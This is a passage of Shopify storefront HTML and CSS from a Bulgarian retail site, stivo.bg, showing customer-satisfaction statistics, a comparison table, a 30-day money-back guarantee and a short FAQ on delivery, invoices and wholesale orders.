</section><div id="shopify-section-template--26568846541133__results_QPhYRD" class="shopify-section"><style data-shopify>.section-template--26568846541133__results_QPhYRD-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26568846541133__results_QPhYRD-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--26568846541133__results_QPhYRD.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --accent-color: 221, 29, 29;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-scheme-template--26568846541133__results_QPhYRD color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--26568846541133__results_QPhYRD-padding">
    <div class="content-and-results section-group__container__child-grid">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0"><div class="content-and-results__image media media--transparent global-media-settings ratio" style="--ratio-percent: 100.0%">
            <img src="//stivo.bg/cdn/shop/files/Untitled_design_6.png?v=1728654269&amp;width=1500" alt="" srcset="//stivo.bg/cdn/shop/files/Untitled_design_6.png?v=1728654269&amp;width=165 165w, //stivo.bg/cdn/shop/files/Untitled_design_6.png?v=1728654269&amp;width=360 360w, //stivo.bg/cdn/shop/files/Untitled_design_6.png?v=1728654269&amp;width=535 535w, //stivo.bg/cdn/shop/files/Untitled_design_6.png?v=1728654269&amp;width=750 750w, //stivo.bg/cdn/shop/files/Untitled_design_6.png?v=1728654269&amp;width=1070 1070w, //stivo.bg/cdn/shop/files/Untitled_design_6.png?v=1728654269&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 675px,
            (min-width: 900px) calc((100vw - 130px) / 2), (min-width: 700px) 600px, calc(100vw - 50px)">
          </div></div>
      <div class="results-container">
        <div class="results animate-item animate-item--child index-0"><div class="results__rows-container"><div class="results__row">
                <div class="results__percentage" style="--percentage: 82%">
                  <p>82%</p>
                </div>
                <div class="results__text">
                  <p>От клиентите ни препоръчват на техни приятели</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 90%">
                  <p>90%</p>
                </div>
                <div class="results__text">
                  <p>Изпитват подобрения в техните домове и ежедневие </p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 100%">
                  <p>100%</p>
                </div>
                <div class="results__text">
                  <p>Смятат, че няма по-ниска цена на пазара </p>
                </div>
              </div></div><div class="results__caption">
              <p>23 587 Доволни клиенти </p>
            </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--26568846541133__comparison_table_aCUhfM" class="shopify-section"><style data-shopify>.section-template--26568846541133__comparison_table_aCUhfM-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26568846541133__comparison_table_aCUhfM-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  
    .comparison-table-template--26568846541133__comparison_table_aCUhfM tr:not(:last-of-type) .highlighted-cell {
      --cell-separator-opacity: 0.0;
    }
    .comparison-table-template--26568846541133__comparison_table_aCUhfM tr:not(:last-of-type) .regular-cell {
      --cell-separator-opacity: 0.1;
    }
    .comparison-table-template--26568846541133__comparison_table_aCUhfM tr:nth-child(2n) .highlighted-cell {
      --cell-overlay-opacity: 0.0;
    }
    .comparison-table-template--26568846541133__comparison_table_aCUhfM tr:nth-child(2n) .regular-cell {
      --cell-overlay-opacity: 0.0;
    }
  
  

  .color-scheme-template--26568846541133__comparison_table_aCUhfM.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .highlighted-color-template--26568846541133__comparison_table_aCUhfM.color-custom {
    --color-background: 46, 42, 57;
    --color-foreground: 255, 255, 255;
  }

  .other-cells-color-template--26568846541133__comparison_table_aCUhfM.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--26568846541133__comparison_table_aCUhfM color-background-1 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--26568846541133__comparison_table_aCUhfM-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Защо да избереш нас
          </h2></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        <table class="comparison-table comparison-table--classic comparison-table-template--26568846541133__comparison_table_aCUhfM">
          <thead class='isolate'>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              >Stivo.bg
</th>
              <th
                align="center"
                class="comparison-table__others"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              >други
</th>
            </tr>
          </thead>
          <tbody class='isolate'>
            
<tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--26568846541133__comparison_table_aCUhfM color-accent-1 highlighted-cell">
                  <h3>Директен вносител</h3>
                </td>
                <td align="center" class="other-cells-color-template--26568846541133__comparison_table_aCUhfM color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--26568846541133__comparison_table_aCUhfM color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--26568846541133__comparison_table_aCUhfM color-accent-1 highlighted-cell">
                  <h3>Най-ниска цена</h3>
                </td>
                <td align="center" class="other-cells-color-template--26568846541133__comparison_table_aCUhfM color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--26568846541133__comparison_table_aCUhfM color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--26568846541133__comparison_table_aCUhfM color-accent-1 highlighted-cell">
                  <h3>30-дневна гаранция</h3>
                </td>
                <td align="center" class="other-cells-color-template--26568846541133__comparison_table_aCUhfM color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--26568846541133__comparison_table_aCUhfM color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--26568846541133__image_with_text_gdX3zt" class="shopify-section section"><style data-shopify>.section-template--26568846541133__image_with_text_gdX3zt-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26568846541133__image_with_text_gdX3zt-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--26568846541133__image_with_text_gdX3zt.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--26568846541133__image_with_text_gdX3zt.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--26568846541133__image_with_text_gdX3zt color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--26568846541133__image_with_text_gdX3zt-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--3-col-tablet animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--small image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--26568846541133__image_with_text_gdX3zt color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//stivo.bg/cdn/shop/files/30-day-money-back-guarantee-label-vector-18496461.jpg?v=1728647020&amp;width=1500" alt="" srcset="//stivo.bg/cdn/shop/files/30-day-money-back-guarantee-label-vector-18496461.jpg?v=1728647020&amp;width=165 165w, //stivo.bg/cdn/shop/files/30-day-money-back-guarantee-label-vector-18496461.jpg?v=1728647020&amp;width=360 360w, //stivo.bg/cdn/shop/files/30-day-money-back-guarantee-label-vector-18496461.jpg?v=1728647020&amp;width=535 535w, //stivo.bg/cdn/shop/files/30-day-money-back-guarantee-label-vector-18496461.jpg?v=1728647020&amp;width=750 750w, //stivo.bg/cdn/shop/files/30-day-money-back-guarantee-label-vector-18496461.jpg?v=1728647020&amp;width=1070 1070w, //stivo.bg/cdn/shop/files/30-day-money-back-guarantee-label-vector-18496461.jpg?v=1728647020&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--26568846541133__image_with_text_gdX3zt"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--26568846541133__image_with_text_gdX3zt content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  100% Гаранция за връщане на парите
                </h2>
              
                <div class="rating-stars" style='--rating:4.8;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;4.8 | 23 459 Доволни клиенти</span>
    </div>
  
</div>
              <div class="image-with-text__text rte body" >
                  <p>И най-добрата част... 🤞🏻 Ако не си доволен от продукта, ще ти възстановим сумата в <strong>рамките на 30 дни без да задаваме въпроси!</strong></p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--26568846541133__collapsible_content_3NpinX" class="shopify-section section"><style data-shopify>.section-template--26568846541133__collapsible_content_3NpinX-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26568846541133__collapsible_content_3NpinX-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--26568846541133__collapsible_content_3NpinX.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--26568846541133__collapsible_content_3NpinX.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--26568846541133__collapsible_content_3NpinX color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--26568846541133__collapsible_content_3NpinX-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              Често задавани въпроси
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Колко време отнема за доставка?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_pw6aJa-template--26568846541133__collapsible_content_3NpinX"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_pw6aJa-template--26568846541133__collapsible_content_3NpinX"
                  >
                    <p>Всяка пратка се доставя в рамките на 2 работни дни </p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Издавате ли фактури?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_Jje6Bn-template--26568846541133__collapsible_content_3NpinX"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_Jje6Bn-template--26568846541133__collapsible_content_3NpinX"
                  >
                    <p>Разбира се! Имаме нужда само от вашия ЕИК </p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Аз съм търговец на едро. Мога ли да зареждам от вас?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_6GPLLj-template--26568846541133__collapsible_content_3NpinX"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_6GPLLj-template--26568846541133__collapsible_content_3NpinX"
                  >
                    <p>Ние сме директен вносител. Свържете се с нас и ще ви дадем преференциални цени.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Колко време отнеме да се поправи неработещ продукт?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_PckcDj-template--26568846541133__collapsible_content_3NpinX"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_PckcDj-template--26568846541133__collapsible_content_3NpinX"
                  >
                    <p>Много зависи от продукта, но в рамките на 30 дни всичко е възстановява </p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--26568846541133__icon_bar_3V8fze" class="shopify-section section"><style data-shopify>.section-template--26568846541133__icon_bar_3V8fze-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26568846541133__icon_bar_3V8fze-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }

  .color-scheme-template--26568846541133__icon_bar_3V8fze.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }

  .cards-color-scheme-template--26568846541133__icon_bar_3V8fze.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--26568846541133__icon_bar_3V8fze color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--26568846541133__icon_bar_3V8fze-padding isolate" style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:8px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='8'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        
        
          data-mobile-adaptive-height="true"
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--26568846541133__icon_bar_3V8fze color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><span class="material-icon material-symbols-outlined filled">
  local_shipping
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Експресна Доставка</h3></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--26568846541133__icon_bar_3V8fze color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><span class="material-icon material-symbols-outlined filled">
  support_agent
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Безплатна Консултация 24/7</h3></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--26568846541133__icon_bar_3V8fze color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><span class="material-icon material-symbols-outlined filled">
  currency_exchange
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Гаранция за връщане на парите</h3></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--26568846541133__section_divider_QnwAgF" class="shopify-section"><style data-shopify>
  .section-divider-template--26568846541133__section_divider_QnwAgF {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--26568846541133__section_divider_QnwAgF-top-padding {
    height: 0px;
  }
  .section-template--26568846541133__section_divider_QnwAgF-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--26568846541133__section_divider_QnwAgF-top-padding {
      height: 0px;
    }
    .section-template--26568846541133__section_divider_QnwAgF-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--26568846541133__section_divider_QnwAgF.color-custom {
    --color-background: 221, 29, 29;
  }
